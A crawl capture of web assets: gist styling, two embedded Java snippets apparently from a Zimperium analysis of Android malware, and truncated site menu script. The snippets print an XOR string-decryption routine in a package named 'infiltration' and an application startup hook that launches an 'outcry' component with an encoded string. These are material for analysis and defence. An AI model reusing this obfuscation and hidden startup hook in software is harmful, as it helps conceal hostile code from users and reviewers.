.timeline-inline-comments{width:100%;table-layout:fixed}.gist .timeline-inline-comments .inline-comments,.gist .show-inline-notes .inline-comments{display:table-row}.gist .inline-comments{display:none}.gist .inline-comments .line-comments+.blob-num{border-left-width:var(--borderWidth-thin)}.gist .inline-comments .timeline-comment{margin-bottom:10px}.gist .inline-comments .inline-comment-form,.gist .inline-comments .inline-comment-form-container{max-width:780px}.gist .comment-holder{max-width:780px}.gist .comment-holder+.comment-holder{margin-top:var(--base-size-16)}.gist .line-comments+.line-comments,.gist .empty-cell+.line-comments{border-left:var(--borderWidth-thin) solid var(--borderColor-muted, var(--color-border-muted))}.gist .inline-comment-form-container .inline-comment-form-box,.gist .inline-comment-form-container.open .inline-comment-form-actions{display:none}.gist .inline-comment-form-container .inline-comment-form-actions,.gist .inline-comment-form-container.open .inline-comment-form-box{display:block}.gist body.full-width .container,.gist body.full-width .container-lg:not(.markdown-body),.gist body.full-width .container-xl{width:100%;max-width:none;padding-right:var(--base-size-20);padding-left:var(--base-size-20)}.gist body.full-width .repository-content{width:100%}.gist body.full-width .new-pr-form{max-width:980px}.gist .file-diff-split{table-layout:fixed}.gist .file-diff-split .blob-code+.blob-num{border-left:var(--borderWidth-thin) solid var(--borderColor-muted, var(--color-border-muted))}.gist .file-diff-split .blob-code-inner{white-space:pre-wrap}.gist .file-diff-split .empty-cell{cursor:default;background-color:var(--diffBlob-emptyLine-bgColor, var(--bgColor-muted));border-right-color:var(--borderColor-muted, var(--color-border-muted))}@media(max-width: 1280px){.gist .file-diff-split .write-selected .comment-form-head.tabnav:not(.CommentBox-header){margin-bottom:var(--base-size-80) !important}.gist .file-diff-split .tabnav:not(.CommentBox-header) markdown-toolbar{position:absolute;top:47px;right:0;left:0;height:64px;align-items:center !important}}@media(min-width: 1280px){.gist .file-diff-split .write-selected .comment-form-head.tabnav:not(.CommentBox-header) .tabnav-tabs{align-self:end}}.gist .submodule-diff-stats .octicon-diff-removed{color:var(--fgColor-danger, var(--color-danger-fg))}.gist .submodule-diff-stats .octicon-diff-renamed{color:var(--fgColor-muted, var(--color-fg-muted))}.gist .submodule-diff-stats .octicon-diff-modified{color:var(--fgColor-attention, var(--color-attention-fg))}.gist .submodule-diff-stats .octicon-diff-added{color:var(--fgColor-success, var(--color-success-fg))}.gist .BlobToolbar{left:-17px}.gist .BlobToolbar-dropdown{margin-left:-2px}.gist .pl-token:hover,.gist .pl-token.active{cursor:pointer;background:var(--bgColor-attention-muted, var(--color-attention-subtle))}.gist .task-list-item{list-style-type:none}.gist .task-list-item label{font-weight:var(--base-text-weight-normal, 400)}.gist .task-list-item.enabled label{cursor:pointer}.gist .task-list-item+.task-list-item{margin-top:var(--base-size-4)}.gist .task-list-item .handle{display:none}.gist .task-list-item-checkbox{margin:0 .2em .25em -1.4em;vertical-align:middle}.gist ul:dir(rtl) .task-list-item-checkbox{margin:0 -1.6em .25em .2em}.gist ol:dir(rtl) .task-list-item-checkbox{margin:0 -1.6em .25em .2em}.gist .convert-to-issue-button{top:2px;right:var(--base-size-4);padding:0 2px;margin-right:var(--base-size-8);-webkit-user-select:none;user-select:none;background-color:var(--bgColor-muted)}.gist .convert-to-issue-button .octicon{fill:var(--fgColor-default)}.gist .convert-to-issue-button:hover .octicon,.gist .convert-to-issue-button:focus .octicon{fill:var(--fgColor-accent)}.gist .reorderable-task-lists .markdown-body ul,.gist .reorderable-task-lists .markdown-body ol{position:relative;padding:0}.gist .reorderable-task-lists .markdown-body li:not(.task-list-item){margin-left:var(--base-size-24)}.gist .reorderable-task-lists .markdown-body ol li,.gist .reorderable-task-lists .markdown-body ul li{margin-left:0}.gist .reorderable-task-lists .markdown-body .task-list-item{padding:2px 15px 2px 42px;margin-right:-15px;margin-left:-15px;line-height:1.5;border:0}.gist .reorderable-task-lists .markdown-body .task-list-item+.task-list-item{margin-top:0}.gist .reorderable-task-lists .markdown-body .task-list-item .handle{display:block;float:left;width:20px;padding:2px 0 0 2px;margin-left:-43px;opacity:0}.gist .reorderable-task-lists .markdown-body .task-list-item .drag-handle{fill:var(--fgColor-default)}.gist .reorderable-task-lists .markdown-body .task-list-item.hovered>.handle{opacity:1}.gist .reorderable-task-lists .markdown-body .task-list-item.is-dragging{opacity:0}.gist .reorderable-task-lists .markdown-body ul:dir(rtl) .task-list-item{margin-right:0}.gist .reorderable-task-lists .markdown-body ol:dir(rtl) .task-list-item{margin-right:0}.gist .comment-body .reference{font-weight:var(--base-text-weight-semibold, 600);white-space:nowrap}.gist .comment-body .issue-link{white-space:normal}.gist .comment-body .issue-link .issue-shorthand{font-weight:var(--base-text-weight-normal, 400);color:var(--fgColor-muted)}.gist .comment-body .issue-link:hover .issue-shorthand,.gist .comment-body .issue-link:focus .issue-shorthand{color:var(--fgColor-accent)}.gist .review-comment-contents .markdown-body .task-list-item{padding-left:42px;margin-right:-12px;margin-left:-12px;border-top-left-radius:var(--borderRadius-medium);border-bottom-left-radius:var(--borderRadius-medium)}.gist .convert-to-issue-enabled .task-list-item .contains-task-list{padding:var(--base-size-4) 15px 0 43px;margin:0 -15px 0 -42px}.gist .convert-to-issue-enabled .task-list-item.hovered{background-color:var(--bgColor-muted)}.gist .convert-to-issue-enabled .task-list-item.hovered .contains-task-list{background-color:var(--bgColor-default)}.gist .convert-to-issue-enabled .task-list-item>.convert-to-issue-button{opacity:0}.gist .convert-to-issue-enabled .task-list-item.hovered>.convert-to-issue-button,.gist .convert-to-issue-enabled .task-list-item>.convert-to-issue-button:focus{z-index:20;opacity:1}.gist .convert-to-issue-enabled .task-list-item.is-loading{color:var(--fgColor-muted);background-color:var(--bgColor-accent-muted);border-top:var(--borderWidth-thin) solid var(--borderColor-accent-muted);border-bottom:var(--borderWidth-thin) solid var(--bgColor-default);border-left:var(--borderWidth-thin) solid var(--bgColor-default)}.gist .convert-to-issue-enabled .task-list-item.is-loading ul{color:var(--fgColor-default);background-color:var(--bgColor-default)}.gist .convert-to-issue-enabled .task-list-item.is-loading>.handle{opacity:0}.gist .task-list-item-convert-container{position:absolute !important;top:calc(100% - 4px);right:0;left:0;display:none;margin-top:0}.gist .task-list-item-convert-container:hover,.gist .task-list-item-convert-container:focus{display:block}.gist .task-list-item-convert-button-container{top:var(--base-size-4);right:0;left:auto;width:auto}.gist .contains-task-list:hover .task-list-item-convert-container,.gist .contains-task-list:focus-within .task-list-item-convert-container{display:block;width:auto;height:24px;overflow:visible;clip:auto}.gist .convert-to-block-button{margin:0 var(--base-size-4)}.gist .highlight{padding:0;margin:0;font-family:var(--fontStack-monospace, ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace);font-size:12px;font-weight:var(--base-text-weight-normal, 400);line-height:1.4;color:#333;background:var(--bgColor-default, var(--color-canvas-default));border:0}.gist .render-viewer-error,.gist .render-viewer-fatal,.gist .render-viewer-invalid,.gist .octospinner{display:none}.gist iframe.render-viewer{width:100%;height:480px;overflow:hidden;border:0}.gist pre,.gist code{font-family:var(--fontStack-monospace, ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace) !important;white-space:pre}.gist .gist-meta{padding:10px;overflow:hidden;font:12px -apple-system,BlinkMacSystemFont,"Segoe UI","Noto Sans",Helvetica,Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji";color:var(--fgColor-muted, var(--color-fg-muted));background-color:#f7f7f7;border-radius:0 0 var(--borderRadius-medium) var(--borderRadius-medium)}.gist .gist-meta a{font-weight:var(--base-text-weight-semibold, 600);color:#666;text-decoration:none;border:0}.gist .gist-data{overflow:auto;word-wrap:normal;background-color:var(--bgColor-default, var(--color-canvas-default));border-bottom:var(--borderWidth-thin) solid #ddd;border-radius:var(--borderRadius-medium) var(--borderRadius-medium) 0 0}.gist .gist-file{margin-bottom:1em;font-family:var(--fontStack-monospace, ui-monospace, SFMono-Regular, SF Mono, Menlo, Consolas, Liberation Mono, monospace);border:var(--borderWidth-thin) solid #ddd;border-bottom:var(--borderWidth-thin) solid #ccc;border-radius:var(--borderRadius-medium)}.gist .gist-file article{padding:6px}.gist .gist-file .scroll .gist-data{position:absolute;top:0;right:0;bottom:30px;left:0;overflow:scroll}.gist .gist-file .scroll .gist-meta{position:absolute;right:0;bottom:0;left:0}.gist .blob-num{min-width:inherit;padding:1px 10px !important;background:rgba(0,0,0,0)}.gist .blob-code{padding:1px 10px !important;text-align:left;background:rgba(0,0,0,0);border:0}.gist .blob-code-inner::selection,.gist .blob-code-inner *::selection{background-color:var(--selection-bgColor, #c8e1ff)}.gist .blob-wrapper table{border-collapse:collapse}.gist .blob-wrapper tr:first-child td{padding-top:var(--base-size-4)}.gist .markdown-body .anchor{display:none}
/*# sourceMappingURL=index.scss.map */

/*# sourceMappingURL=gist-embed-9b484c868857.css.map*/

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/fvrmatteo/ef2d063ec127b2c234673b16c85de481.js
body_size: 2901
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist83388511\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-obfuscatedclassexample-java\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-java  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"ObfuscatedClassExample.java content, created by fvrmatteo on 03:22PM on November 24, 2017.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"ObfuscatedClassExample.java\">\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC1\" class=\"blob-code blob-code-inner js-file-line\">package infiltration;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC2\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC3\" class=\"blob-code blob-code-inner js-file-line\">public class OpJii28pAi06ZoYxrJlBF2gW {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC4\" class=\"blob-code blob-code-inner js-file-line\">    public static final String vvgQM33AjqPJZjX = vvgQM33AjqPJZjX(new char[]{&#39;⨪&#39;, &#39;&#39;, &#39;轜&#39;, &#39;羈&#39;});<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC5\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC6\" class=\"blob-code blob-code-inner js-file-line\">    private static String vvgQM33AjqPJZjX(char[] cArr) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC7\" class=\"blob-code blob-code-inner js-file-line\">        int[] iArr = new int[]{<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L8\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"8\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC8\" class=\"blob-code blob-code-inner js-file-line\">            -1494341050, -321722657, -1896771781, 1003847675, -325403554, -1813609550, -1092818872, -1070330870, -1575768214, 334986944, -921023518,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L9\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"9\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC9\" class=\"blob-code blob-code-inner js-file-line\">            -1150359686, -1410598707, 455405768, 387562126, -1576260892, 194540770, 783183183, 867211449, -653784908, -477948115, 744374468, -631604211,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L10\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"10\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC10\" class=\"blob-code blob-code-inner js-file-line\">            -1906986523, 1344563667, -1177096988, 1562966533, 1543717646, 485560396, 1192331103, -1261876285, 188808610, 244334934, -1643061573,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC11\" class=\"blob-code blob-code-inner js-file-line\">            1562368800, -1446227597, 1772842028, 1000835448, 1080495365, -1388086664, -2047443721, 174932853, -1816142600, -1930512689, 1393783940,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC12\" class=\"blob-code blob-code-inner js-file-line\">            1675771282, -1342693895, -942122748, 1609254712, 713376661, -1187810161, -86164845, 272709440, 1015798865, -1117692387, 2096321195,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC13\" class=\"blob-code blob-code-inner js-file-line\">            -2031804916, -1472608252<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC14\" class=\"blob-code blob-code-inner js-file-line\">        };<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC15\" class=\"blob-code blob-code-inner js-file-line\">        char[] cArr2 = new char[cArr.length];<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC16\" class=\"blob-code blob-code-inner js-file-line\">        for (int i = 0; i &lt; cArr2.length; i++) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC17\" class=\"blob-code blob-code-inner js-file-line\">            int length = i % iArr.length;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC18\" class=\"blob-code blob-code-inner js-file-line\">            cArr2[i] = (char) (iArr[length] ^ cArr[i]);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC19\" class=\"blob-code blob-code-inner js-file-line\">        }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC20\" class=\"blob-code blob-code-inner js-file-line\">        return new String(cArr2);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC21\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-obfuscatedclassexample-java-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-obfuscatedclassexample-java-LC22\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/fvrmatteo/ef2d063ec127b2c234673b16c85de481/raw/5a7cf3b974a6502d72210bbdff2bf3f0ba5c284b/ObfuscatedClassExample.java\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/fvrmatteo/ef2d063ec127b2c234673b16c85de481#file-obfuscatedclassexample-java\" class=\"Link--inTextBlock\">\n          ObfuscatedClassExample.java\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://gist.github.com/fvrmatteo/fddce11845ef3dbd9b87af8787707d53.js
body_size: 2128
content:
document.write('<link rel="stylesheet" href="https://github.githubassets.com/assets/gist-embed-68783a026c0c.css">')
document.write('<div id=\"gist83388450\" class=\"gist\">\n    <div class=\"gist-file\" translate=\"no\" data-color-mode=\"light\" data-light-theme=\"light\">\n      <div class=\"gist-data\">\n        <div class=\"js-gist-file-update-container js-task-list-container\">\n  <div id=\"file-multidexapplication-java\" class=\"file my-2\">\n    \n    <div itemprop=\"text\"\n      class=\"Box-body p-0 blob-wrapper data type-java  \"\n      style=\"overflow: auto\" tabindex=\"0\" role=\"region\"\n      aria-label=\"MultiDexApplication.java content, created by fvrmatteo on 03:21PM on November 24, 2017.\"\n    >\n\n        \n<div class=\"js-check-hidden-unicode js-blob-code-container blob-code-content\">\n\n  <template class=\"js-file-alert-template\">\n  <div data-view-component=\"true\" class=\"flash flash-warn flash-full d-flex flex-items-center\">\n  <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n    <span>\n      This file contains hidden or bidirectional Unicode text that may be interpreted or compiled differently than what appears below. To review, open the file in an editor that reveals hidden Unicode characters.\n      <a class=\"Link--inTextBlock\" href=\"https://github.co/hiddenchars\" target=\"_blank\">Learn more about bidirectional Unicode characters<\/a>\n    <\/span>\n\n\n  <div data-view-component=\"true\" class=\"flash-action\">        <a href=\"{{ revealButtonHref }}\" data-view-component=\"true\" class=\"btn-sm btn\">    Show hidden characters\n<\/a>\n<\/div>\n<\/div><\/template>\n<template class=\"js-line-alert-template\">\n  <span aria-label=\"This line has hidden Unicode characters\" data-view-component=\"true\" class=\"line-alert tooltipped tooltipped-e\">\n    <svg aria-hidden=\"true\" height=\"16\" viewBox=\"0 0 16 16\" version=\"1.1\" width=\"16\" data-view-component=\"true\" class=\"octicon octicon-alert\">\n    <path d=\"M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z\"><\/path>\n<\/svg>\n<\/span><\/template>\n\n  <table data-hpc class=\"highlight tab-size js-file-line-container\" data-tab-size=\"4\" data-paste-markdown-skip data-tagsearch-path=\"MultiDexApplication.java\">\n        <tr>\n          <td id=\"file-multidexapplication-java-L1\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"1\"><\/td>\n          <td id=\"file-multidexapplication-java-LC1\" class=\"blob-code blob-code-inner js-file-line\">public class MultiDexApplication extends Application {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-multidexapplication-java-L2\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"2\"><\/td>\n          <td id=\"file-multidexapplication-java-LC2\" class=\"blob-code blob-code-inner js-file-line\">    protected void attachBaseContext(Context base) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-multidexapplication-java-L3\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"3\"><\/td>\n          <td id=\"file-multidexapplication-java-LC3\" class=\"blob-code blob-code-inner js-file-line\">        super.attachBaseContext(base);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-multidexapplication-java-L4\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"4\"><\/td>\n          <td id=\"file-multidexapplication-java-LC4\" class=\"blob-code blob-code-inner js-file-line\">	outcry infiltration_outcry = new outcry(this, &quot;NzZmBCp6IFcbCSQPb2NWa2ViBWNKekMGew==&quot;);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-multidexapplication-java-L5\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"5\"><\/td>\n          <td id=\"file-multidexapplication-java-LC5\" class=\"blob-code blob-code-inner js-file-line\">        MultiDex.install(this);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-multidexapplication-java-L6\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"6\"><\/td>\n          <td id=\"file-multidexapplication-java-LC6\" class=\"blob-code blob-code-inner js-file-line\">    }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-multidexapplication-java-L7\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"7\"><\/td>\n          <td id=\"file-multidexapplication-java-LC7\" class=\"blob-code blob-code-inner js-file-line\">}<\/td>\n        <\/tr>\n  <\/table>\n<\/div>\n\n\n    <\/div>\n\n  <\/div>\n<\/div>\n\n      <\/div>\n      <div class=\"gist-meta\">\n        <a href=\"https://gist.github.com/fvrmatteo/fddce11845ef3dbd9b87af8787707d53/raw/b6f82a3ce882ff6505ff4ac3cd46d3f14a0724da/MultiDexApplication.java\" style=\"float:right\" class=\"Link--inTextBlock\">view raw<\/a>\n        <a href=\"https://gist.github.com/fvrmatteo/fddce11845ef3dbd9b87af8787707d53#file-multidexapplication-java\" class=\"Link--inTextBlock\">\n          MultiDexApplication.java\n        <\/a>\n        hosted with &#10084; by <a class=\"Link--inTextBlock\" href=\"https://github.com\">GitHub<\/a>\n      <\/div>\n    <\/div>\n<\/div>\n')


--- FILE ---
content_type: application/javascript
request_url: https://zimperium.com/hubfs/hub_generated/template_assets/1/176818283567/1768248826584/template_off-canvas.min.js
body_size: 874
content:
!function(){"use strict";var e={188:function(e,t,o){Object.defineProperty(t,"__esModule",{value:!0});const n=o(915);t.default=class{constructor(e,t,o){this.body=document.querySelector("body"),this.iconOpen=document.querySelector("."+n.CSS_CLASSES.ICON_OPEN),this.sidebar=document.querySelector("."+n.CSS_CLASSES.SIDEBAR),this.closeOtherSubMenus=e||!1,this.closeMenuOnBackdropClick=t||!0,this.closeSubMenusOnMenuClose=o||!0}init(){const e=document.querySelectorAll("."+n.CSS_CLASSES.LINK_LEVEL[1]),t=document.querySelectorAll("."+n.CSS_CLASSES.LINK_LEVEL[2]);this.addEventsForLinks(e,1),this.addEventsForLinks(t,2),this.iconOpen.addEventListener("click",()=>{const e=document.querySelector("."+n.CSS_CLASSES.ICON_CLOSE),t=[];t.push(e),this.openMenu(this.sidebar,this.body),this.addCloseEvents(t,this.sidebar,this.body)})}addBackdropToDom(){const e=document.createElement("div");e.className="off-canvas-backdrop",document.body.appendChild(e)}addCloseEvents(e,t,o){if(this.closeMenuOnBackdropClick){const t=document.querySelector("."+n.CSS_CLASSES.BACKDROP);e.push(t)}for(let n=0;n<e.length;n++)e[n].addEventListener("click",()=>{this.hideSidebar(t),this.removeBackdropFromDom(),this.makeBodyScrollable(o),this.closeSubMenusOnMenuClose&&this.rotateMenuArrowsBack(),this.closeSubMenusOnMenuClose&&this.closeAllSubMenus()})}addEventsForLinks(e,t){null==e||e.forEach(e=>{null==e||e.addEventListener("click",e=>{this.handleClickOnLevel(e,t)})})}closeAllSubMenus(){const e="."+n.CSS_CLASSES.SUBMENU_LEVEL[1]+",."+n.CSS_CLASSES.SUBMENU_LEVEL[2],t=document.querySelectorAll(e);for(let e=0;e<t.length;e++)t[e].style.display="none"}handleClickOnLevel(e,t){const o=e.currentTarget,s=o.closest("."+n.CSS_CLASSES.LINK_LEVEL[t]),r=s.parentElement.nextElementSibling,l="block"===r.style.display,c=s.childNodes[1];l?(r.style.display="none",c.classList.remove("rotate-90"),o.classList.remove("active")):(this.closeOtherSubMenus&&this.closeAllSubMenus(),this.closeOtherSubMenus&&this.rotateMenuArrowsBack(),r.style.display="block",c.classList.add("rotate-90"),o.classList.add("active"))}handleSidebar(e){e.className=n.CSS_CLASSES.SIDEBAR+" show",e.style.visibility="visible"}hideSidebar(e){e.className=n.CSS_CLASSES.SIDEBAR}makeBodyScrollable(e){e.style.overflow=""}openMenu(e,t){this.preventBodyFromScrolling(t),this.handleSidebar(e),this.addBackdropToDom()}preventBodyFromScrolling(e){e.style.overflow="hidden"}removeBackdropFromDom(){const e=document.querySelector(".off-canvas-backdrop");e&&e.remove()}rotateMenuArrowsBack(){const e=document.querySelectorAll("."+n.CSS_CLASSES.ARROW),t=e.length;for(let o=0;o<t;o++)e[o].className=n.CSS_CLASSES.ARROW}setMenuTitle(e){document.querySelector(".off-canvas-title").innerHTML=e}waitForDomElement(e){return new Promise(t=>{if(document.querySelector(e))return t(document.querySelector(e));const o=new MutationObserver(()=>{document.querySelector(e)&&(t(document.querySelector(e)),o.disconnect())});o.observe(document.body,{childList:!0,subtree:!0})})}}},915:function(e,t){Object.defineProperty(t,"__esModule",{value:!0}),t.CSS_CLASSES=void 0,t.CSS_CLASSES={ARROW:"link-arrow",BACKDROP:"off-canvas-backdrop",ICON_CLOSE:"icon-close",ICON_OPEN:"icon-open-container",LINK_LEVEL:{1:"link-level-1",2:"link-level-2"},SIDEBAR:"off-canvas",SUBMENU_LEVEL:{1:"list-level-1",2:"list-level-2"}}},929:function(e,t,o){var n=this&&this.__importDefault||function(e){return 